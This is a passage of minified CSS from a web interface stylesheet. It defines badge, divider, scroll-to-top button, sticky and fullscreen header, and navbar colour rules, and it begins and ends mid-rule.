rotate(55deg)}[class*="u-badge"]{position:absolute;display:inline-block;text-align:center;font-size:.92857rem;color:#555;z-index:3}[class*="u-badge"]:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){top:0;right:0;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.u-badge--top-left{top:0;left:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-badge--bottom-left{bottom:0;left:0;-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%)}.u-badge--bottom-right{bottom:0;right:0;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%)}[class*="u-badge-v1"]{background-color:#ddd;-webkit-box-sizing:content-box;box-sizing:content-box}.u-badge-v1{min-width:1.28571rem;min-height:1.28571rem;line-height:1.28571rem;padding:.21429rem}.u-badge-v1.g-brd-around{line-height:1.14286rem}.u-badge-v1--xs{min-width:1rem;min-height:1rem;line-height:1rem;font-size:.71429rem;padding:.14286rem}.u-badge-v1--xs.g-brd-around{line-height:.85714rem}.u-badge-v1--sm{min-width:1.14286rem;min-height:1.14286rem;line-height:1.14286rem;font-size:.78571rem;padding:.14286rem}.u-badge-v1--sm.g-brd-around{line-height:1rem}.u-badge-v1--md{min-width:1.28571rem;min-height:1.28571rem;line-height:1.28571rem;font-size:.92857rem;padding:.21429rem}.u-badge-v1--md.g-brd-around{line-height:1.14286rem}.u-badge-v1--lg{min-width:1.42857rem;min-height:1.42857rem;line-height:1.42857rem;font-size:1.07143rem;padding:.21429rem}.u-badge-v1--lg.g-brd-around{line-height:1.28571rem}.u-badge-v1--xl{min-width:1.85714rem;min-height:1.85714rem;line-height:1.85714rem;font-size:1.21429rem;padding:.21429rem}.u-badge-v1--xl.g-brd-around{line-height:1.71429rem}[class*="u-badge-v2"]{background-color:#111;border-radius:50%}.u-badge-v2{width:14px;height:14px}.u-badge-v2--xs{width:8px;height:8px}.u-badge-v2--sm{width:12px;height:12px}.u-badge-v2--md{width:14px;height:14px}.u-badge-v2--lg{width:16px;height:16px}.u-badge-v2--xl{width:18px;height:18px}[class*="u-badge-v3"]{line-height:1;color:#fff;text-shadow:0 1px 1px #555,0 -1px 1px #555,1px 0 1px #555,-1px 0 1px #555}.u-badge-v3{font-size:1rem}.u-badge-v3--xs{font-size:.71429rem}.u-badge-v3--sm{font-size:.85714rem}.u-badge-v3--md{font-size:1rem}.u-badge-v3--lg{font-size:1.14286rem}.u-badge-v3--xl{font-size:1.14286rem}hr{margin-top:2rem;margin-bottom:2rem}.u-divider-solid{border-top-style:solid}.u-divider-dotted{border-top-style:dotted}.u-divider-dashed{border-top-style:dashed}.u-divider-db-solid{height:5px;border-top:1px solid transparent;border-bottom:1px solid transparent}.u-divider-db-dashed{height:5px;border-top:1px dashed transparent;border-bottom:1px dashed transparent}.u-divider-db-dotted{height:5px;border-top:1px dotted transparent;border-bottom:1px dotted transparent}.u-divider-linear-gradient{height:1px;border:none}.u-divider-linear-gradient--gray-light-v2{background-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(#ccc),to(transparent));background-image:-webkit-linear-gradient(left,transparent,#ccc,transparent);background-image:-o-linear-gradient(left,transparent,#ccc,transparent);background-image:linear-gradient(to right,transparent,#ccc,transparent)}.u-divider-linear-gradient--gray-light-v3{background-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(#ddd),to(transparent));background-image:-webkit-linear-gradient(left,transparent,#ddd,transparent);background-image:-o-linear-gradient(left,transparent,#ddd,transparent);background-image:linear-gradient(to right,transparent,#ddd,transparent)}.u-divider{position:relative;border-top-width:1px}.u-divider__icon{position:absolute;top:-1.42857rem;width:2.85714rem;height:2.85714rem;font-size:1.28571rem;line-height:2.85714rem;text-align:center;font-style:normal}.u-divider__icon--indented{-webkit-box-shadow:0 0 0 15px #fff;box-shadow:0 0 0 15px #fff}.u-divider-center{text-align:center}.u-divider-right{text-align:right}.u-divider-center .u-divider__icon{left:auto;right:auto;margin-left:-1.42857rem}.u-divider-right .u-divider__icon{left:auto;right:0}[class*="u-go-to"]{display:none}.u-go-to-v1{width:3.57143rem;height:3.57143rem;display:block;background-color:rgba(255,255,255,0.7);color:#555;border-radius:50%;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:11}.u-go-to-v1 i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-go-to-v1:hover,.u-go-to-v1:focus:hover{text-decoration:none;color:#fff;background-color:#111}.u-go-to-v1:focus{text-decoration:none;color:#555;background-color:rgba(255,255,255,0.7)}@media (max-width: 576px){.u-go-to-v1{-webkit-transform:scale(0.8,0.8);-ms-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}}[class*="u-go-to"]{display:none}.u-go-to-v2{display:block;background-color:rgba(0,0,0,0.3);color:#fff;border-radius:3px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:11}.u-go-to-v2 i{width:2.85714rem;height:2.85714rem;display:block;text-align:center;line-height:2.85714rem}.u-go-to-v2:hover,.u-go-to-v2:focus:hover{text-decoration:none;color:#fff;background-color:#111}.u-go-to-v2:focus{text-decoration:none;color:#fff;background-color:rgba(0,0,0,0.3)}@media (max-width: 576px){.u-go-to-v2{-webkit-transform:scale(0.8,0.8);-ms-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}}[class*="u-go-to"]{display:none}.u-go-to-v3{padding:5px;display:block;background-color:rgba(255,255,255,0.7);color:#555;border-radius:50%;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:11}.u-go-to-v3 i{width:3.57143rem;height:3.57143rem;display:block;text-align:center;border-radius:50%;font-size:1.14286rem;line-height:3.28571rem;border:solid 1px #555;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.u-go-to-v3:hover,.u-go-to-v3:focus:hover{text-decoration:none;color:#111;background-color:#fff}.u-go-to-v3:hover i,.u-go-to-v3:focus:hover i{border-color:#111}.u-go-to-v3:focus{text-decoration:none;color:#555;background-color:rgba(255,255,255,0.7)}.u-go-to-v3:focus i{border-color:#555}@media (max-width: 576px){.u-go-to-v3{-webkit-transform:scale(0.8,0.8);-ms-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}}.u-go-to-v4{position:relative;width:22px;height:35px;border:2px solid #111;border-radius:15px}.u-go-to-v4::before{width:7px;height:7px;background-color:#fff;border-radius:50%;content:" ";position:absolute!important;left:50%!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-backface-visibility:hidden;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:u-go-to-v4;animation-name:u-go-to-v4;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes u-go-to-v4{0%{top:20%;bottom:0}50%{top:50%;bottom:0}100%{top:20%;bottom:100%}}@keyframes u-go-to-v4{0%{top:20%;bottom:0}50%{top:50%;bottom:0}100%{top:20%;bottom:100%}}.u-header{position:relative;left:0;right:0;width:100%;font-size:.92857rem;z-index:501}.u-header.dark-header .hs-sub-menu,.u-header.dark-header .hs-mega-menu{background-color:#111!important}.u-header.dark-header .g-brd-gray-light-v5{border-color:#555!important}.u-header.dark-header .hs-sub-menu-opened [class*="u-dropdown-col-"]{-webkit-column-rule:1px solid #555!important;column-rule:1px solid #555!important}.u-header.dark-header .u-shadow-v11{-webkit-box-shadow:none;box-shadow:none}.u-header.dark-header .g-brd-primary{border-color:#555!important}.u-header.dark-header .u-basket__product{border-bottom:solid 1px #555}.u-header.dark-header .g-brd-gray-light-v4{border-color:#555!important}.u-header [aria-labelledby]{opacity:0}.u-header [aria-labelledby][role="tabpanel"]{opacity:1}.u-header [aria-labelledby].u-dropdown--css-animation,.u-header [aria-labelledby].u-dropdown--jquery-slide{opacity:1}.u-header--abs-top,.u-header--abs-bottom,.u-header--abs-top-2nd-screen{position:absolute}.u-header--abs-top-2nd-screen{top:100%;bottom:auto}.u-header--abs-top{top:0;bottom:auto}.u-header--abs-bottom{top:auto;bottom:0}.u-header--abs-bottom .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.u-header--sticky-top,.u-header--sticky-bottom{position:fixed}.u-header--sticky-top{bottom:auto;top:0}.u-header--sticky-top.u-negative-top{bottom:100%;top:auto}.u-header--sticky-bottom{top:auto;bottom:0}.u-header--sticky-bottom .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.u-header--invisible{display:none}.u-header--moved-up{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.u-header--moved-up.u-negative-top{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.u-header--faded{opacity:0;visibility:hidden}.u-header--untransitioned{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.u-header__section--hidden{position:relative}.u-header--floating{position:absolute;left:0;right:0}.u-header--floating.js-header-fix-moment{margin-top:0!important}.u-header--floating.js-header-fix-moment .navbar{padding-left:0;padding-right:0}.u-header[data-header-fix-effect]{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.u-header-reduced--shift.js-header-change-moment{padding-top:0!important;padding-bottom:0!important}.u-header.js-header-fix-moment{position:fixed;top:0;bottom:auto}.u-header__section{position:relative;z-index:1}.u-header__section:nth-child(1){z-index:5}.u-header__section:nth-child(2){z-index:4}.u-header__section:nth-child(3){z-index:3}.u-header__section:nth-child(4){z-index:2}.u-header__section:nth-child(5){z-index:1}.u-header__sections-container{position:relative;z-index:2}.u-header__logo{position:relative;z-index:1}.u-header__logo-img{top:0;left:0}.u-header__logo-img:not(.u-header__logo-img--main){position:absolute;opacity:0}.dropdown-menu.u-dropdown--reverse-position{left:auto;right:0}.js-header-change-moment.g-bg-white--shift{background-color:#fff}.js-header-change-moment.g-bg-light-semi-transparent--shift{background-color:rgba(255,255,255,0.9)}.js-header-change-moment.g-bg-black--shift{background-color:#000}.js-header-change-moment.g-bg-dark-semi-transparent--shift{background-color:rgba(0,0,0,0.9)}.js-header-change-moment.g-bg-primary--shift{background-color:#111}.js-header-change-moment.g-bg-primary-semi-transparent--shift{background-color:rgba(17,17,17,0.9)}.u-header__section--light .navbar-brand,.u-header__section--light .navbar-toggler,.u-header__section--light--shift.js-header-change-moment .navbar-brand,.u-header__section--light--shift.js-header-change-moment .navbar-toggler{color:#555}.u-header__section--light .navbar-brand:focus,.u-header__section--light .navbar-brand:hover,.u-header__section--light .navbar-toggler:focus,.u-header__section--light .navbar-toggler:hover,.u-header__section--light--shift.js-header-change-moment .navbar-brand:focus,.u-header__section--light--shift.js-header-change-moment .navbar-brand:hover,.u-header__section--light--shift.js-header-change-moment .navbar-toggler:focus,.u-header__section--light--shift.js-header-change-moment .navbar-toggler:hover{color:#555}.u-header__section--light .navbar-nav:not([class*="u-main-nav-v"]) .nav-link,.u-header__section--light--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link{color:#555}.u-header__section--light .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:focus,.u-header__section--light .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:hover,.u-header__section--light--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:focus,.u-header__section--light--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:hover{color:#555}.u-header__section--light .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.disabled,.u-header__section--light--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.disabled{color:rgba(85,85,85,0.5)}.u-header__section--light .navbar-nav:not([class*="u-main-nav-v"]) .open > .nav-link,.u-header__section--light .navbar-nav:not([class*="u-main-nav-v"]) .active > .nav-link,.u-header__section--light .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.open,.u-header__section--light .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.active,.u-header__section--light--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .open > .nav-link,.u-header__section--light--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .active > .nav-link,.u-header__section--light--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.open,.u-header__section--light--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.active{color:#111}.u-header__section--light .navbar-toggler,.u-header__section--light--shift.js-header-change-moment .navbar-toggler{border-color:rgba(85,85,85,0.3)}.u-header__section--light .navbar-toggler-icon,.u-header__section--light--shift.js-header-change-moment .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba($g-color-main,.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.u-header__section--light .navbar-text,.u-header__section--light--shift.js-header-change-moment .navbar-text{color:rgba(85,85,85,0.7)}.u-header__section--dark .navbar-brand,.u-header__section--dark .navbar-toggler,.u-header__section--dark--shift.js-header-change-moment .navbar-brand,.u-header__section--dark--shift.js-header-change-moment .navbar-toggler,.u-header__section--primary .navbar-brand,.u-header__section--primary .navbar-toggler,.u-header__section--primary--shift.js-header-change-moment .navbar-brand,.u-header__section--primary--shift.js-header-change-moment .navbar-toggler{color:#fff}.u-header__section--dark .navbar-brand:focus,.u-header__section--dark .navbar-brand:hover,.u-header__section--dark .navbar-toggler:focus,.u-header__section--dark .navbar-toggler:hover,.u-header__section--dark--shift.js-header-change-moment .navbar-brand:focus,.u-header__section--dark--shift.js-header-change-moment .navbar-brand:hover,.u-header__section--dark--shift.js-header-change-moment .navbar-toggler:focus,.u-header__section--dark--shift.js-header-change-moment .navbar-toggler:hover,.u-header__section--primary .navbar-brand:focus,.u-header__section--primary .navbar-brand:hover,.u-header__section--primary .navbar-toggler:focus,.u-header__section--primary .navbar-toggler:hover,.u-header__section--primary--shift.js-header-change-moment .navbar-brand:focus,.u-header__section--primary--shift.js-header-change-moment .navbar-brand:hover,.u-header__section--primary--shift.js-header-change-moment .navbar-toggler:focus,.u-header__section--primary--shift.js-header-change-moment .navbar-toggler:hover{color:#fff}.u-header__section--dark .navbar-nav:not([class*="u-main-nav-v"]) .nav-link,.u-header__section--dark--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link,.u-header__section--primary .navbar-nav:not([class*="u-main-nav-v"]) .nav-link,.u-header__section--primary--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link{color:rgba(255,255,255,0.8)}.u-header__section--dark .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:focus,.u-header__section--dark .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:hover,.u-header__section--dark--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:focus,.u-header__section--dark--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:hover,.u-header__section--primary .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:focus,.u-header__section--primary .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:hover,.u-header__section--primary--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:focus,.u-header__section--primary--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link:hover{color:#fff}.u-header__section--dark .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.disabled,.u-header__section--dark--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.disabled,.u-header__section--primary .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.disabled,.u-header__section--primary--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.disabled{color:rgba(255,255,255,0.5)}.u-header__section--dark .navbar-nav:not([class*="u-main-nav-v"]) .open > .nav-link,.u-header__section--dark .navbar-nav:not([class*="u-main-nav-v"]) .active > .nav-link,.u-header__section--dark .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.open,.u-header__section--dark .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.active,.u-header__section--dark--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .open > .nav-link,.u-header__section--dark--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .active > .nav-link,.u-header__section--dark--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.open,.u-header__section--dark--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.active,.u-header__section--primary .navbar-nav:not([class*="u-main-nav-v"]) .open > .nav-link,.u-header__section--primary .navbar-nav:not([class*="u-main-nav-v"]) .active > .nav-link,.u-header__section--primary .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.open,.u-header__section--primary .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.active,.u-header__section--primary--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .open > .nav-link,.u-header__section--primary--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .active > .nav-link,.u-header__section--primary--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.open,.u-header__section--primary--shift.js-header-change-moment .navbar-nav:not([class*="u-main-nav-v"]) .nav-link.active{color:#fff}.u-header__section--dark .navbar-toggler,.u-header__section--dark--shift.js-header-change-moment .navbar-toggler,.u-header__section--primary .navbar-toggler,.u-header__section--primary--shift.js-header-change-moment .navbar-toggler{border-color:rgba(255,255,255,0.3)}.u-header__section--dark .navbar-toggler-icon,.u-header__section--dark--shift.js-header-change-moment .navbar-toggler-icon,.u-header__section--primary .navbar-toggler-icon,.u-header__section--primary--shift.js-header-change-moment .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba($g-color-white,.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.u-header__section--dark .navbar-text,.u-header__section--dark--shift.js-header-change-moment .navbar-text,.u-header__section--primary .navbar-text,.u-header__section--primary--shift.js-header-change-moment .navbar-text{color:rgba(255,255,255,0.7)}.navbar > .container{position:relative}@media all and (min-width: 576px){.u-header--abs-top--sm,.u-header--abs-bottom--sm,.u-header--abs-top-2nd-screen--sm{position:absolute}.u-header--abs-top-2nd-screen--sm{top:100%}.u-header--abs-top--sm{bottom:auto;top:0}.u-header--abs-bottom--sm{top:auto;bottom:0}.u-header--sticky-top--sm,.u-header--sticky-bottom--sm{position:fixed}.u-header--sticky-top--sm{bottom:auto;top:0}.u-header--sticky-bottom--sm{top:auto;bottom:0}.u-header--floating--sm{position:absolute;left:0;right:0}.u-header--floating--sm.js-header-fix-moment{margin-top:0!important}.u-header--floating--sm.js-header-fix-moment .navbar{padding-left:0;padding-right:0}}@media all and (min-width: 768px){.u-header--abs-top--md,.u-header--abs-bottom--md,.u-header--abs-top-2nd-screen--md{position:absolute}.u-header--abs-top-2nd-screen--md{top:100%}.u-header--abs-top--md{bottom:auto;top:0}.u-header--abs-bottom--md{top:auto;bottom:0}.u-header--sticky-top--md,.u-header--sticky-bottom--md{position:fixed}.u-header--sticky-top--md{bottom:auto;top:0}.u-header--sticky-bottom--md{top:auto;bottom:0}.u-header--floating--md{position:absolute;left:0;right:0}.u-header--floating--md.js-header-fix-moment{margin-top:0!important}.u-header--floating--md.js-header-fix-moment .navbar{padding-left:0;padding-right:0}}@media all and (min-width: 992px){.u-header--abs-top--lg,.u-header--abs-bottom--lg,.u-header--abs-top-2nd-screen--lg{position:absolute}.u-header--abs-top-2nd-screen--lg{top:100%}.u-header--abs-top--lg{bottom:auto;top:0}.u-header--abs-bottom--lg{top:auto;bottom:0}.u-header--sticky-top--lg,.u-header--sticky-bottom--lg{position:fixed}.u-header--sticky-top--lg{bottom:auto;top:0}.u-header--sticky-bottom--lg{top:auto;bottom:0}.u-header--floating--lg{position:absolute;left:0;right:0}.u-header--floating--lg.js-header-fix-moment{margin-top:0!important}.u-header--floating--lg.js-header-fix-moment .navbar{padding-left:0;padding-right:0}}@media all and (min-width: 1200px){.u-header--abs-top--xl,.u-header--abs-bottom--xl,.u-header--abs-top-2nd-screen--xl{position:absolute}.u-header--abs-top-2nd-screen--xl{top:100%}.u-header--abs-top--xl{bottom:auto;top:0}.u-header--abs-bottom--xl{top:auto;bottom:0}.u-header--sticky-top--xl,.u-header--sticky-bottom--xl{position:fixed}.u-header--sticky-top--xl{bottom:auto;top:0}.u-header--sticky-bottom--xl{top:auto;bottom:0}.u-header--floating--xl{position:absolute;left:0;right:0}.u-header--floating--xl.js-header-fix-moment{margin-top:0!important}.u-header--floating--xl.js-header-fix-moment .navbar{padding-left:0;padding-right:0}}@media all and (max-width: 1200px){.navbar-expand-xl > .container,.navbar-expand-xl > .container-fluid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-collapse{width:100%;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}}@media all and (max-width: 992px){.navbar-expand-lg > .container,.navbar-expand-lg > .container-fluid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-collapse{width:100%;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.g-intro-more{display:none!important}.gs-main-nav .hs-has-sub-menu > a::after,.gs-main-nav .hs-has-mega-menu > a::after{content:"\e902";font-family:"hs-icons"!important;float:right;padding-top:2px;font-size:10px;color:#777}.gs-main-nav .gs-main-nav-list > li{border-bottom:1px solid #555}.gs-main-nav .gs-main-nav-list > li:last-child{border-bottom:none}.gs-main-nav .gs-main-nav-list > li > ul{margin-top:2px!important}}@media all and (max-width: 768px){.navbar-expand-md > .container,.navbar-expand-md > .container-fluid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-collapse{width:100%;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}}@media all and (max-width: 576px){.navbar-expand-sm > .container,.navbar-expand-sm > .container-fluid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-collapse{width:100%;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}}.u-header-toggler{display:block;width:5rem;height:3.57143rem;z-index:502}.u-header-toggler .hamburger{line-height:1}@media all and (min-width: 0){.u-header-toggler--top-right,.u-header-toggler--top-right.btn,.u-header-toggler--top-left,.u-header-toggler--top-left.btn,.u-header-toggler--bottom-right,.u-header-toggler--bottom-right.btn,.u-header-toggler--bottom-left,.u-header-toggler--bottom-left.btn{position:fixed}.u-header-toggler--top-right,.u-header-toggler--top-right.btn,.u-header-toggler--top-left,.u-header-toggler--top-left.btn{top:1.42857rem}.u-header-toggler--bottom-right,.u-header-toggler--bottom-right.btn,.u-header-toggler--bottom-left,.u-header-toggler--bottom-left.btn{bottom:1.42857rem}.u-header-toggler--top-left,.u-header-toggler--bottom-left{left:1.42857rem}.u-header-toggler--top-right,.u-header-toggler--bottom-right{right:1.42857rem}}@media all and (min-width: 576px){.u-header-toggler--top-right--sm,.u-header-toggler--top-right--sm.btn,.u-header-toggler--top-left--sm,.u-header-toggler--top-left--sm.btn,.u-header-toggler--bottom-right--sm,.u-header-toggler--bottom-right--sm.btn,.u-header-toggler--bottom-left--sm,.u-header-toggler--bottom-left--sm.btn{position:fixed}.u-header-toggler--top-right--sm,.u-header-toggler--top-right--sm.btn,.u-header-toggler--top-left--sm,.u-header-toggler--top-left--sm.btn{top:1.42857rem}.u-header-toggler--bottom-right--sm,.u-header-toggler--bottom-right--sm.btn,.u-header-toggler--bottom-left--sm,.u-header-toggler--bottom-left--sm.btn{bottom:1.42857rem}.u-header-toggler--top-left--sm,.u-header-toggler--bottom-left--sm{left:1.42857rem}.u-header-toggler--top-right--sm,.u-header-toggler--bottom-right--sm{right:1.42857rem}}@media all and (min-width: 768px){.u-header-toggler--top-right--md,.u-header-toggler--top-right--md.btn,.u-header-toggler--top-left--md,.u-header-toggler--top-left--md.btn,.u-header-toggler--bottom-right--md,.u-header-toggler--bottom-right--md.btn,.u-header-toggler--bottom-left--md,.u-header-toggler--bottom-left--md.btn{position:fixed}.u-header-toggler--top-right--md,.u-header-toggler--top-right--md.btn,.u-header-toggler--top-left--md,.u-header-toggler--top-left--md.btn{top:1.42857rem}.u-header-toggler--bottom-right--md,.u-header-toggler--bottom-right--md.btn,.u-header-toggler--bottom-left--md,.u-header-toggler--bottom-left--md.btn{bottom:1.42857rem}.u-header-toggler--top-left--md,.u-header-toggler--bottom-left--md{left:1.42857rem}.u-header-toggler--top-right--md,.u-header-toggler--bottom-right--md{right:1.42857rem}}@media all and (min-width: 992px){.u-header-toggler--top-right--lg,.u-header-toggler--top-right--lg.btn,.u-header-toggler--top-left--lg,.u-header-toggler--top-left--lg.btn,.u-header-toggler--bottom-right--lg,.u-header-toggler--bottom-right--lg.btn,.u-header-toggler--bottom-left--lg,.u-header-toggler--bottom-left--lg.btn{position:fixed}.u-header-toggler--top-right--lg,.u-header-toggler--top-right--lg.btn,.u-header-toggler--top-left--lg,.u-header-toggler--top-left--lg.btn{top:1.42857rem}.u-header-toggler--bottom-right--lg,.u-header-toggler--bottom-right--lg.btn,.u-header-toggler--bottom-left--lg,.u-header-toggler--bottom-left--lg.btn{bottom:1.42857rem}.u-header-toggler--top-left--lg,.u-header-toggler--bottom-left--lg{left:1.42857rem}.u-header-toggler--top-right--lg,.u-header-toggler--bottom-right--lg{right:1.42857rem}}@media all and (min-width: 1200px){.u-header-toggler--top-right--xl,.u-header-toggler--top-right--xl.btn,.u-header-toggler--top-left--xl,.u-header-toggler--top-left--xl.btn,.u-header-toggler--bottom-right--xl,.u-header-toggler--bottom-right--xl.btn,.u-header-toggler--bottom-left--xl,.u-header-toggler--bottom-left--xl.btn{position:fixed}.u-header-toggler--top-right--xl,.u-header-toggler--top-right--xl.btn,.u-header-toggler--top-left--xl,.u-header-toggler--top-left--xl.btn{top:1.42857rem}.u-header-toggler--bottom-right--xl,.u-header-toggler--bottom-right--xl.btn,.u-header-toggler--bottom-left--xl,.u-header-toggler--bottom-left--xl.btn{bottom:1.42857rem}.u-header-toggler--top-left--xl,.u-header-toggler--bottom-left--xl{left:1.42857rem}.u-header-toggler--top-right--xl,.u-header-toggler--bottom-right--xl{right:1.42857rem}}[class*="u-header--fullscreen"]{text-align:center;visibility:hidden}[class*="u-header--fullscreen"] .u-header__sections-container{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;visibility:hidden;-webkit-transition:opacity .5s ease,visibility .5s ease;-o-transition:opacity .5s ease,visibility .5s ease;transition:opacity .5s ease,visibility .5s ease}[class*="u-header--fullscreen"] .mCustomScrollBox{width:100%;height:auto}[class*="u-header--fullscreen"] .u-header__section{width:100%}[class*="u-header--fullscreen"] .navbar-nav[class*="u-main-nav-v"] > li > a{display:inline-block}[class*="u-header--fullscreen"] .u-header__overlay{position:absolute;top:0;right:0;bottom:0;left:0;display:none;opacity:0;visibility:hidden;border-radius:50%;-webkit-transition:opacity .5s ease,visibility .5s ease,-webkit-transform .5s ease;-o-transition:transform .5s ease,opacity .5s ease,visibility .5s ease;transition:transform .5s ease,opacity .5s ease,visibility .5s ease,-webkit-transform .5s ease}.u-header.u-header--fullscreen--top-left,.u-header.u-header--fullscreen--top-right,.u-header.u-header--fullscreen--bottom-left,.u-header.u-header--fullscreen--bottom-right{position:fixed;top:0;right:0;bottom:0;left:0}.u-header.u-header--fullscreen--top-left .u-header__overlay,.u-header.u-header--fullscreen--top-right .u-header__overlay,.u-header.u-header--fullscreen--bottom-left .u-header__overlay,.u-header.u-header--fullscreen--bottom-right .u-header__overlay{display:block}.u-header.u-header--fullscreen--top-left.u-header--fullscreen-showed,.u-header.u-header--fullscreen--top-right.u-header--fullscreen-showed,.u-header.u-header--fullscreen--bottom-left.u-header--fullscreen-showed,.u-header.u-header--fullscreen--bottom-right.u-header--fullscreen-showed{visibility:visible}.u-header.u-header--fullscreen--top-left.u-header--fullscreen-showed .u-header__overlay,.u-header.u-header--fullscreen--top-left.u-header--fullscreen-showed .u-header__sections-container,.u-header.u-header--fullscreen--top-right.u-header--fullscreen-showed .u-header__overlay,.u-header.u-header--fullscreen--top-right.u-header--fullscreen-showed .u-header__sections-container,.u-header.u-header--fullscreen--bottom-left.u-header--fullscreen-showed .u-header__overlay,.u-header.u-header--fullscreen--bottom-left.u-header--fullscreen-showed .u-header__sections-container,.u-header.u-header--fullscreen--bottom-right.u-header--fullscreen-showed .u-header__overlay,.u-header.u-header--fullscreen--bottom-right.u-header--fullscreen-showed .u-header__sections-container{opacity:1;visibility:visible}.u-header.u-header--fullscreen--top-left.u-header--fullscreen-showed .u-header__sections-container,.u-header.u-header--fullscreen--top-right.u-header--fullscreen-showed .u-header__sections-container,.u-header.u-header--fullscreen--bottom-left.u-header--fullscreen-showed .u-header__sections-container,.u-header.u-header--fullscreen--bottom-right.u-header--fullscreen-showed 